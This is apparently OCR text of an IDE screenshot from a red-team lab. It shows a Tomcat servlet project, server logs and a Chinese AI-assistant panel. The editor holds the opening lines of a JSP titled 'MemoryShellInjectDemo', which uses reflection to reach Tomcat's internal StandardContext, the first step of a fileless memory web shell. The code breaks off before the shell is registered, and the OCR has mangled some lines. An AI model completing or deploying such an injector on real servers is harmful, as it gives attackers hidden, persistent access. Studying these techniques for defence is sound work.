 ervletdemo1 › web
Tomcat 8.5.84
Project Files
Servletdemo ~/Desktop/red/资料/my_wiki/
.idea
lib
out
src
main
java
org
doctor
servlet
TestFilter.java
resources
test
target
web
web
WEB-INF
servlet.txt
pom.xml
Servletdemo.iml
Extensions
Database Tools and SQL
Jakarta EE: Persistence (JPA)
Bookmarks
Servletdemo
Breakpoints
servlet.java
TestFilter.java
servlet.txt
web/.../web.xml
web/.../web.xml
pom.xml (servletMem
servlet
Aa W .* 13/13
7
1 %@ page import="java.lang.reflect.Field" %>
2 %@ page import="javax.servlet.Servlet" %>
3 %@ page import="javax.servlet.ServletConfig" %>
4 %@ page import="javax.servlet.ServletContext" %>
5 %@ page import="javax.servlet.ServletRequest" %>
6 %@ page import="javax.servlet.ServletResponse" %>
7 %@ page import="java.io.IOException" %>
8 %@ page import="java.io.InputStream" %>
9 %@ page import="java.util.Scanner" %>
10 %@ page import="java.io.PrintWriter" %>
11 %@ page import="org.apache.catalina.core.StandardContext" %>
12 %@ page import="org.apache.catalina.core.ApplicationContext" %>
13 %@ page import="org.apache.catalina.Wrapper" %>
14 %@ page contentType="text/html;charset=UTF-8" language="java" %>
15 html>
16 head>
17 <title>MemoryShellInjectDemo</title>
18 /head>
19 body>
20 %
21 try {
22 ServletContext servletContext = request.getSession().getServletContext();
23 Field appctx = servletContext.getClass().getDeclaredField("context");
24 appctx.setAccessible(true);
25 ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContext
26 Field stdctx = applicationContext.getClass().getDeclaredField("context");
27
Update 'Tomcat 8.5.84'
Run configuration 'Tomcat 8.5.84' is running.
Update resources
Update classes and resources
Redeploy
Restart server
Cancel
OK
Lingma
智能会话
(urlPatterns
= {})
✅ 推荐
译,
仅阻
止访
问
重命名类/文件
✅ 推荐
适用
于不
想保
留该
类功
能的
情况
建工具排除
✅ 推荐
持续
集成
场景
下非
常有
用
作用
范围
servlet.txt
继续提问或“/”新开会话
智能问答
qwen3
工具换行/⏎ 发送
Maven
Lingma
Database
SciView
Notifications
Services
Tomcat Server
Running
Tomcat 8.5.84 [local]
zhandian1 [Republish]
服务器
Tomcat Localhost Log
Tomcat Catalina Log
zhandian1
/Users/macos/Desktop/red/HuanJing/apache-tomcat-8.5.84/bin/catalina.sh run
[2025-06-06 06:25:52,914] Artifact zhandian1: Waiting for server connection to start artifact
deployment...
06-Jun-2025 18:25:54.291 信息 [main] org.apache.catalina.startup.VersionLoggerListener.log
Server.服务器版本: Apache Tomcat/8.5.84
06-Jun-2025 18:25:54.297 信息 [main] org.apache.catalina.startup.VersionLoggerListener.log 服
务器构建: Nov 16 2022 13:34:24 UTC
Version Control
Run
Profiler
Build
Dependencies
Python Packages
TODO
Problems
Terminal
Services